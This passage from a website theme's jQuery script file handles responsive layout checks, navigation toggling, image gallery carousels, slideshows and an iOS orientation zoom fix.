            return el.currentStyle[prop] ? el.currentStyle[prop] : null;
        }
        return this;
    }
}

// as the page loads, call these scripts
jQuery(document).ready(function($) {

    /*
    Responsive jQuery is a tricky thing.
    There's a bunch of different ways to handle
    it, so be sure to research and find the one
    that works for you best.
    */
    
    /* getting viewport width */
    var responsive_viewport = $(window).width();
    
    /* if is below 481px */
    if (responsive_viewport < 481) {
    
    } /* end smallest screen */
    
    /* if is larger than 481px */
    if (responsive_viewport > 481) {
        
    } /* end larger than 481px */
    
    /* if is above or equal to 768px */
    if (responsive_viewport >= 768) {
    
        /* load gravatars */
        $('.comment img[data-gravatar]').each(function(){
            $(this).attr('src',$(this).attr('data-gravatar'));
        });

        $(".front").animate({ left: "20%"}, {
        duration: 1000,
        specialEasing: {
            width: 'easeOut',
            height: 'easeOut'
        }
    }); 
    
    $(".form").animate({ right: "10%"}, {
        duration: 1000,
        specialEasing: {
            width: 'easeOut',
            height: 'easeOut'
        }
    }); 
        
    }
    
    /* off the bat large screen actions */
    if (responsive_viewport > 1030) {
        
    }
    
	
	// add all your scripts here
	
	// NAV
	$(function() {
			var pull 		= $('.btn-navbar');
			var	menu 		= $('.nav-contain');
			var	menuHeight	= menu.height();

			$('.btn-navbar').on('click', function(e) {
				e.preventDefault();
				menu.slideToggle();
			});

			$(window).resize(function(){
        		var w = $(window).width();
        		if(w > 320 && menu.is(':hidden')) {
        			menu.removeAttr('style');
        		}
    		});
		});
		
	
	
	// Gallery
    if(jQuery("#gallery").length){
        
        // Declare variables
        var atotalImages = jQuery("#gallery > .agent-container").length, 
            aimageWidth = jQuery("#gallery > .agent-container:first").outerWidth(true),
            atotalWidth = aimageWidth * atotalImages,
            avisibleImages = Math.round(jQuery("#gallery-wrap").width() / aimageWidth),
            avisibleWidth = avisibleImages * aimageWidth,
            astopPosition = (avisibleWidth - atotalWidth);
            
        jQuery("#gallery").width(atotalWidth);
        
        jQuery("#gallery-prev").click(function(){
            if(jQuery("#gallery").position().left < 0 && !jQuery("#gallery").is(":animated")){
                jQuery("#gallery").animate({left : "+=" + aimageWidth + "px"});
            }
            return false;
        });
        
        jQuery("#gallery-next").click(function(){
            if(jQuery("#gallery").position().left > astopPosition && !jQuery("#gallery").is(":animated")){
                jQuery("#gallery").animate({left : "-=" + aimageWidth + "px"});
            }
            return false;
        });
    }
	
	 if(jQuery("#prop-gallery").length){
		 
        // Declare variables
        var totalImages = jQuery("#prop-gallery > .prop").length, 
            imageWidth = jQuery("#prop-gallery > .prop:first").outerWidth(true),
            totalWidth = imageWidth * totalImages,
			allImages = totalImages - imageWidth,
            visibleImages = Math.round(jQuery("#prop-gallery-wrap").width() / imageWidth),
            visibleWidth = visibleImages * imageWidth,
            stopPosition = (visibleWidth - totalWidth
			);

         var count = 2;   
        jQuery("#prop-gallery").width(totalWidth);
        
       
	    jQuery("#prop-gallery-prev").click(function(){
			
            if(jQuery("#prop-gallery").position().left < 0 && !jQuery("#prop-gallery").is(":animated")){
				$(".prop:nth-child("+count+")").removeAttr( 'style' ); 
				$(".prop:nth-child("+count+") > .inner-prop").removeAttr( 'style' );
				$(".prop:nth-child("+count+") > .inner-prop .prop-details").removeAttr( 'style' );
			}
		
            if(jQuery("#prop-gallery").position().left < 0 && !jQuery("#prop-gallery").is(":animated")){
                jQuery("#prop-gallery").animate({left : "+=" + imageWidth + "px"});
				
				count--;
				$(".prop:nth-child("+count+")").css({'width':'406px', 'height':'406px', 'margin-left':'-120px', 'margin-right':'-120px','margin-top':'5px', 'z-index':'4'});
				$(".prop:nth-child("+count+") > .inner-prop").css({'width':'390px', 'height':'390px', 'z-index':'3'});
				$(".prop:nth-child("+count+") > .inner-prop .prop-details").css({'width':'390px'});
            
            }
            return false;
        });
        
		
       
    }
	
	$('#slideshow').cycle({
			fx:      'fade',
			timeout:  5000,
			prev:    '#prev',
			next:    '#next'
		});
		
	$('#blog-slideshow').cycle({
		  fx:      'fade',
        timeout:  0,
        prev:    '#prev',
        next:    '#next',
        pager:   '#nav',
        pagerAnchorBuilder: pagerFactory
    });

    function pagerFactory(idx, slide) {
        var s = idx > 2 ? ' style="display:none"' : '';
        return '<li'+s+'><a href="#"></a></li>';
    };


    
	
	
	 $('#first_name, #last_name').bind('keypress blur', function() {
       $('#user_login').val( $('#first_name').val() + '.' + $('#last_name').val() );
	});
	
	$('.flexslider').flexslider({
	  animation: "slide",
	  smoothHeight: true
	});
		  

	
	
	

  
	
	
}); /* end of as page load scripts */


/*! A fix for the iOS orientationchange zoom bug.
 Script by @scottjehl, rebound by @wilto.
 MIT License.
*/
(function(w){
	// This fix addresses an iOS bug, so return early if the UA claims it's something else.
	if( !( /iPhone|iPad|iPod/.test( navigator.platform ) && navigator.userAgent.indexOf( "AppleWebKit" ) > -1 ) ){ return; }
    var doc = w.document;
    if( !doc.querySelector ){ return; }
    var meta = doc.querySelector( "meta[name=viewport]" ),
        initialContent = meta && meta.getAttribute( "content" ),
        disabledZoom = initialContent + ",maximum-scale=1",
        enabledZoom = initialContent + ",maximum-scale=10",
        enabled = true,
		x, y, z, aig;
    if( !meta ){ return; }
    function restoreZoom(){
        meta.setAttribute( "content", enabledZoom );
        enabled = true; }
    function disableZoom(){
        meta.setAttribute( "content", disabledZoom );
        enabled = false; }
    function checkTilt( e ){
		aig = e.accelerationIncludingGravity;
		x = Math.abs( aig.x );
		y = Math.abs( aig.y );
		z = Math.abs( aig.z );
		// If portrait orientation and in one of the danger zones
        if( !w.orientation && ( x > 7 || ( ( z > 6 && y < 8 || z < 8 && y > 6 ) && x > 5 ) ) ){
			if( enabled ){ disableZoom(); } }
		else if( !enabled ){ restoreZoom(); } }
	w.addEventListener( "orientationchange", restoreZoom, false );
	w.addEventListener( "devicemotion", checkTilt, false );
})( this );